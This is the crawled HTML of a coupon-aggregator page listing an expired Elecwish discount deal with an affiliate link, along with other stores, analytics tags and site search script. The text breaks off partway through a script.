

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uttercoupons.com/front/store-profile/elecwish-coupons
body_size: 7511
content:
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /><!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-387277297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-387277297');
</script>
    <style>
    .hero-search, .hero-title {
        padding: 0px 0px 10px !important;
    }
    @media(max-width:768px){
        .hero-search, .hero-title {
        padding: 0px 0px 55px !important;
    }
    }
    </style>
     
<title>25% Off Elecwish &amp; Promo Code - Verified 2021 | Utter Coupons</title>

<meta name="title" content="25% Off Elecwish &amp; Promo Code - Verified 2021" />
<meta name="description" content="Big discounts. 100% Verified promo codes and coupons of Elecwish Daily update. Free shipping code. Updated 2021" />
<meta property="og:url" content="https://uttercoupons.com/front/store-profile/elecwish-coupons" />
<meta property="og:site_name" content="Utter Coupons" />



       <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163897934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-163897934-1');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QZ2QCBM4DR"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-QZ2QCBM4DR');
    </script>
   <meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
   <meta name='ir-site-verification-token' value='1470159420'>
   <meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <link rel="icon" href="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" type="image/icon">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="fo-verify" content="bba889f6-9e33-4522-8308-3e65d2cc072b">
    <meta name="verify-admitad" content="c159bcf171" />
    <meta name='webgains-site-verification' content='vaxltxwx' />
    <!-- Ganet site verification 15a51731ff06b6838840 -->
    <meta name="verify-admitad" content="03d584df88" />
    <meta name="google-site-verification" content="Fgmf-_c69vtHh5oZWJUI-tHkKxbxb3JLNeWtnMGCGTI" />
    <meta name="google-site-verification" content="Ub8DOvyrPWtjL0oP60l0969zWZMKIeRjQtT6_lcmSlY" />
    <amp-skimlinks layout="nodisplay" publisher-code="159800X1626574"></amp-skimlinks>
 

  <!-- Stylesheets -->
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/style.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/responsive.css">

    <!-- Google Web fonts -->
    <link href="https://fonts.googleapis.com/css?family=Quicksand:500,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/jquery.auto-complete.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/star-rating.min.css" />

       <!-- include the site stylesheet -->
       <style class="color_css"></style>
       <style>
           .ui-autocomplete {
    z-index: 100;
    }
       </style>
       <style>
       
      
    .comments-details button.btn.dropdown-toggle,
.comments-details .total-comments {
    font-size: 18px;
    font-weight: 500;
    color: #5e5e5e;
}
.comments-details {
    padding: 15px 15px;
}
.comments .comments .dropdown,
.comments .dropup {
    position: relative;
}
.comments button {
    background-color: transparent;
    border: none;
}
.comments .comment-box {
    width: 100%;
    float: left;
    height: 100%;
    background-color: #FAFAFA;
    padding: 10px 10px 10px;
    /*margin-bottom: 15px;*/
    /*margin-top: -95px;*/
    margin-bottom: 23px;
    border-radius: 5px;
    border: 1px solid #ddd;
}
.comments .add-comment {
    background-color: transparent;
    border: none;
    position: relative;
    margin-bottom: 78px;
}
.comments .commenter-pic {
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100%;
    border: 2px solid #fff;
    overflow: hidden;
    background-color: #fff;
}
.comments .add-comment .commenter-name {
    width: 100%;
    padding-left: 75px;
    /*position: absolute;*/
    top: -56px;
    left: 0px;
}
.comments .add-comment input {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    outline: 0px;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    padding: 10px;
    font-weight: normal;
    margin-bottom: 10px;
}
.comments .add-comment input:focus {
    border-color: #03a9f4;
    border-width: 2px;
}
.comments .add-comment button[type=submit] {
    background-color: #03a9f4;
    color: #fff;
    margin-right: 0px;
}
.comments .add-comment button {
    background-color: #f5f5f5;
    margin: 10px 5px;
    font-size: 14px;
    text-transform: uppercase;
    float: right;
}
.comments .commenter-name .comment-time {
    font-weight: normal;
    margin-left: 8px;
    font-size: 15px;
}
.comments p.comment-txt {
    font-size: 15px;
    border-bottom: 1px solid #ddd;
    padding: 0px 0px 15px;
}
.comments .commenter-name {
    display: inline-block;
    position: relative;
    top: -20px;
    left: 10px;
    font-size: 16px;
    font-weight: bold;
}
.comments .comment-meta {
    font-size: 14px;
    color: #333;
    padding: 2px 5px 0px;
    line-height: 20px;
    float: right;
}
.comments .reply-box {
    display: none;
}
.comments .replied {
    background-color: #fff;
    width: 95%;
    float: right;
    margin-top: 15px;
}

/*======Responsive CSS=======*/
@media (max-width: 767px){
.comments .commenter-name {
    font-size: 13px;
    top: -5px;
}
.comments .commenter-pic {
    width: 40px;
    height: 40px;
}
.comments .commenter-name a{
  display: block;
}
.comments .commenter-name .comment-time{
  display: block;
  margin-left: 0px;
}
}
</style>        <style>
        @media(max-width:768px){
            .footermob{
                display:none;
            }
        }
    </style>
</head>

<body>

<div class="bgGray">
<style>
    @media(max-width:768px)
    {
        .menu-container .mobile-menu > div
        {
            display: flow-root;
        }
    }
</style>
<header class="menu-container">
    <div class="header-menu container">
        <div class="logo mt-2">
            <a href="https://uttercoupons.com"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" alt="Utter Coupons" /></a>
        </div>
        <ul class="menu"> 
            <li><a href="https://uttercoupons.com">Home</a></li>
            <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
            <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
            <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
            <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
        </ul>
        <ul class="menu text-right">
            <!-- <li><a href="#">Sign In</a></li> -->
            <li class="hlbt"><a href="https://uttercoupons.com/admin-auth/login">Login</a></li>
            <!-- <li class="contains-sub-menu"><a href="#">English <i class="fa fa-angle-down"></i></a>
                <ul>
                    <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                    <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                </ul>
            </li> -->
        </ul>
        <div class="mob-menu">
            <a href="#"><div class="lines"><span></span><span></span><span></span></div></a>
        </div>
    </div>

    <div class="mobile-overlay">
        <div class="mobile-menu" style="width: 100%;font-size: 25px;">
            <div>
                <ul class="menu">
                     <li><a href="https://uttercoupons.com">Home</a></li>
                     <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
                     <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
                     <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
                     <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
                </ul>
                <ul class="user-links">
                    <li><a href="https://uttercoupons.com/admin-auth/login">Sign In</a></li>
                    <!-- <li class="hlbt"><a href="register.html">Join</a></li>
                    <li><a href="#" class="show-search"><i class="fas fa-search"></i></a></li>
                    <li class="contains-sub-menu"><a href="">English <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                            <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                        </ul>
                    </li> -->
                </ul>
            </div>
        </div>
    </div>

</header>
<div class="menu-spacer"></div>
<div class="hero-search">
    <div class="container">
      <form class="search-form" method="get" action="https://uttercoupons.com/front/search-stores">
        <div class="search-form-container mt-50">
            <div class="search-input">
              <input type="hidden" id="slug" value="">
              <input type="hidden" id="url" value="">
                <input type="text" placeholder="ex: godaddy coupons" id="search_gl" name="q">
            </div>
            <button class="sub-btn">Search</button>
        </div>
      </form>
    </div>
</div>
</div>

<style>
    .list .item, .list2 .item, .list3 .item, .list4 .item
    {
        height:331px;
    }
    .ptext
    {
        width: 948px;
    }
    @media(max-width:768px)
    {
    .ptext
    {
        display:none;
    }
    }
</style>
<style>
    .h4text
    {
        margin-left:209px;
        margin-top:30px;
        
    }
    .ptext
    {
        margin-left:209px;
    }
    .mobshow{
        display:none;
    }
    @media(max-width:768px)
    {
         .h4text
    {
        display:none;
        margin-left:0px;
        
    }
    .mobshow{
        display:inline;
    }
    .ptext {
    margin-left: 0px;
    }
    }
    @media  screen and (max-width: 767px) {
        button span, .button span {
            display: inline-block !important;
        }
    }
</style>
<section class="results">
    <div class="dp-header">
        <div class="container">
            <div class="row">
                <div class="col-md-8 dph-info h4text" style="margin-left: 0px;">
                      <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60a2026371f1c.gif" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/60a2026371f1c.gif" style="margin-top:15px;margin-bottom:15px;float:left;width: 167px;">
                   
                    <div style="margin-top:15px;margin-bottom:25px;display:inline;-left:150px">
                        <h4 class="h4text">Elecwish Coupons</h4>
                        <p class="ptext">Elecwish Coupons code is best code provided by Elecwish . Amazing Discount Offers, Get Elecwish &amp; Promo Codes and save up to 25% Off  on the offer, so get the code helps you to save on coupon and promo codes.</p>
                    </div>
                </div>
                <div class="col-md-12 dph-info mobshow">
                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60a2026371f1c.gif" lazy="" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/60a2026371f1c.gif" style="display: block;margin-left: auto;margin-right: auto;">
                   
                </div>
                <div class="col-md-8 dph-info mobshow">
                    <h4 style="font-size: 20px;font-weight: 800;text-align: center;margin-top: -45px;">Elecwish Coupons</h4>
                </div>
                <!-- <div class="col-md-4 dph-reviews">
                    <p><span>9,2 &nbsp;<em>/10</em></span> 21 reviews</p>
                    <p class="dph-rec"><i class="ti-cut"></i><span>78</span> Offers</p>
                </div> -->
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <!--/col -->
            <div class="col-sm-12">
                <div class="tab-content">
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                      <div class="list clearfix">
                                              </div>
                    </div>
                    
                </div>
                <div class="tab-content mt-5">
                    <h3>Expired Coupons</h3>
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                                              <div class="list clearfix">
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/60a2031958777.gif" alt="Upto 25% OFF On Sale" />
                                </div>
                                <div class="content">
                                    <h4>Upto 25% OFF On Sale</h4>
                                    <p class="date">Expires </p>
                                    <p>Upto 25% OFF On Sale</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">501 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://shareasale.com/r.cfm?b=1696976&amp;u=2430473&amp;m=105508&amp;urllink=www%2Eelecwish%2Ecom&amp;afftrack=" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="Upto 25% OFF On Sale" data-des="Upto 25% OFF On Sale" data-code="" data-url="https://shareasale.com/r.cfm?b=1696976&amp;u=2430473&amp;m=105508&amp;urllink=www%2Eelecwish%2Ecom&amp;afftrack=" data-coupon_id="6188"> Get Deal</a>
                                                                                </div>
                                </div>
                            </div>
                                                  </div>
                                            </div>
                </div>
                <!-- end: Tab content -->
                <!-- Poplura stores -->
                <div class="widget mt-5">
                    <!-- /widget heading -->
                  <div class="widget-heading">
                      <h3 class="widget-title text-dark">
                            Top Stores  
                         </h3>
                      <div class="clearfix"></div>
                  </div>
                  <div class="list clearfix">
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61e2869e93c72.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>+MD Promo Code</h4>
                                    <p class="date"></p>
                                    <p>+MD Promo code is best code provided by +MD. Amazing Discount Offers, Get +MD &amp; Promo Codes and save up to 10% on the offer, so get the code helps you to save o...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/md-promo-code"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/5feddd1e10529.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1 Driving School Coupons</h4>
                                    <p class="date"></p>
                                    <p>&#039;DMV Approved and California State Certified Driver Education and Driver Training School. Our Driver Education Course covers the entire state of California. Yes...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-driving-school-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61fa75c3ac251.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-800-Flowers Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-800-Flowers Coupons code is best code provided by 1-800-Flowers. Amazing Discount Offers, Get 1-800-Flowers Coupons &amp; Promo Codes and save up to 60% on the of...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-800-flowers-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60d45eafbe002.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-cb Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-cb Coupons code is best code provided by 1-cb. Amazing Discount Offers, Get 1-cb &amp; Promo Codes and save up to 20% on the offer, so get the code helps you to s...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-cb-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/606ecb0e0b014.gif" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-Shoppe Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-Shoppe Coupons code is best code provided by 1-Shoppe. Amazing Discount Offers, Get 1-Shoppe &amp; Promo Codes and save up to _____% Off  on the offer, so get the...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-shoppe-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61ee58be98a3c.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>100 Percent Pure Coupons</h4>
                                    <p class="date"></p>
                                    <p>100 Percent Pure Coupons code is best code provided by 100 Percent Pure. Amazing Discount Offers, Get 100 Percent Pure Coupons &amp; Promo Codes and save up to 10%...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/100-percent-pure-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                      </div>                
                </div>
              </div>
        </div>
    </div>
</section>


<section class="about-us mt-5">
   <div class="container">
      <div class="row">
         <div class="col-sm-12" align="center">
            <div class="newsletter-form" style="max-width: 900px;">
               <h2 style="color:#f94d11; "><b>Store Blog</b></h2>
               <div class="astrodivider"><div class="astrodividermask"></div><span><i>&#10038;</i></span></div>
               <p class="about-text">Elecwish Coupons code Is the best coupon to save on Elecwish , utter coupons provide updated coupons and promo codes on daily basis as Elecwish code to help you in saving while enjoying the best facility, you can avail this offer by clicking on the Show Code or Get deal button to use Elecwish code and you can also use other codes and promo codes of Elecwish codes if one may not be working or not accepted.</p>
            </div>
         </div>
      </div>
   </div>  
 </section>

        <!-- Large modal -->
         <div class="coupon_modal modal fade couponModal" tabindex="-1" role="dialog">
            <div class="modal-dialog modal-lg" role="document">
               <div class="modal-content">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
                  <div class="coupon_modal_content">
                     
                     <div class="row">
                        <div class="col-sm-12 text-center">
                           <h2 class="modal-title"></h2>
                           <p class="modal-des"></p>
                        </div>
                         
                     <div class="row">
                         <div class="col-sm-12">
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                         </div>
                         
                         <div class="col-sm-4"></div>
                            <div class="col-sm-4"> 
                            <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="fa fa-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                            <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="fa fa-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                            <p class="text-center text_copied"></p>  
                            </div>
                        <div class="col-sm-4"></div>
                     </div>
                     </div>
                  </div>
                  <!-- end: Coupon modal content -->
               </div>
            </div>
         </div>
         <!-- end: Modall -->




<footer>
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-3 text-center text-md-left m-mb-30">
                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" class="w50" alt=""/><br>
                <a target="_blank" href="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/facebook.png" class="" alt="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour" width="32" /></a> | 
                <a target="_blank" href="https://twitter.com/utter_coupons"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/twitter.png" class="" alt="https://twitter.com/utter_coupons" width="32" /></a> | 
                <a target="_blank" href="https://www.instagram.com/uttercoupons/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/instagram-sketched.png" class="" alt="https://www.instagram.com/uttercoupons" width="32" /></a> | 
                <a target="_blank" href="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/youtube.png" class="" alt="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q" width="32" /></a> | 
                <a target="_blank" href="https://www.pinterest.com/uttercoupons12/_created/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/pintrest.png" class="" alt="https://www.pinterest.com/uttercoupons12/_created/" width="43" style="width:43px;"/></a>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Company</h6>
                <ul>
                    <li><a href="https://uttercoupons.com">Home</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/login">Account</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/terms-and-condition">Terms and Conditions</a></li>
                     <li><a href="https://uttercoupons.com/admin-auth/privacy-policy">Privacy and Policy</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Stores</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/stores">All Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Top Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Most Voted</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Suggest Store</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left m-mt-30">
                <h6>Coupons</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/coupons">Recently Added</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Expiring Soon</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Printable</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Coupon Codes</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Popular</a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                <h1>About Us</h1>
                <p style="text-center">
                    Utter coupons will provide you with the latest and best coupons, promotional codes for all of your favorite brands and shops so that you can save money and shop at the same time. Just explore Utter Coupons and you will find the best coupons and offers. 

                </p>
            </div>
        </div>
        <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                  <h2>DISCLOSURE</h2>
                  <p style="text-center">
                   We may earn a commission when you use one of our coupons/links    to make a purchase.
                </p>
        </div>
    </div>
    <div class="footer text-center text-md-left bgGray">
        <div class="container">
            Made with <i class="far fa-heart copyright"></i> by Ethlon Group (c) 2020 - All rights reserved
        </div>
    </div>
</footer><!-- Javascripts -->
<div class="footermob">
    <div class="container">
  <div class="row features">
        </div>
</div>
<div class="container">
        <div class="row features">
  
            <div class="col-12 col-md-12">
                <div class="feature">
                    
                        <p>This is some sample content.</p>
                  
                </div>
            </div>

            </div>
            </div>
</div>

<!-- //wrapper -->
     <!-- Javascripts -->
<script src="/public/frontend-asset/assets/js/jquery.min.js"></script>
<script src="/public/frontend-asset/assets/js/bootstrap.min.js"></script>
<script src="/public/frontend-asset/assets/js/owl.carousel.min.js"></script>
<script src="/public/frontend-asset/assets/js/functions.js"></script>
<script src="/public/frontend-asset/assets/js/jquery.auto-complete.min.js"></script>
<!-- Large modal -->
 <div class="coupon_modal modal fade couponModal" id="couponModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg" role="document">
       <div class="modal-content">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
          <div class="coupon_modal_content">
             
             <div class="row">
                <div class="col-sm-1"></div>
                <div class="col-sm-10 text-center">
                   <h2 class="modal-title"></h2>
                   <p class="modal-des"></p>
                </div>
                <div class="col-sm-1"></div> 
              </div>
             <div class="row">
                 <div class="col-sm-12 text-center">
                     <h5 class="text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                     <h5 class="text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                 </div>
                <div class="col-sm-4 col-xs-4"></div> 
                <div class="col-sm-4 col-xs-4"> 
                  <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="ti-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                  <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="ti-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                  <p class="text-center text_copied"></p> 
                </div>
                <div class="col-sm-4 col-xs-4"></div>
             </div>
             </div>
          </div>
          <!-- end: Coupon modal content -->
       </div>
    </div>
 </div>
 <!-- end: Modall -->
<script>
  $(function() {
    $("#search_gl").autocomplete({                
          source: function (request, response) {
              $.ajax({
                  type: "GET",
                  contentType: "application/json; charset=utf-8",
                  url: "https://uttercoupons.com/search-global",
                  dataType: "json",
                  data:{item:request.term},
                  success: function (data) {
                       response( $.map( data, function( item )
                      {
                          return{
                                  label: item.name,
                                  value: item.name,
                                  type: item.type
                                }
                      }));
                      console.log(data);       
                  },
                  error: function (data){
                      console.log(data);
                  }
              });
          },
          minLength: 3,
          select: function (event, ui) {
              if(ui.item.type == "coupon"){
                  $('#url').val("coupon");
              }else{
                  $('#slug').val("store");                    
              }
           }                    
      });
      
      $(document).on('click','.sub-btn',function(){
          if($('#url').val() == ""){
              $('.search-form').attr('action','https://uttercoupons.com/front/search-stores');
          }else{
              $('.search-form').attr('action','https://uttercoupons.com/front/search-coupons');
          }
          
          $('.search-form').submit();
      })
   });
  $(document).on('click','#coupon-button',function(){
     
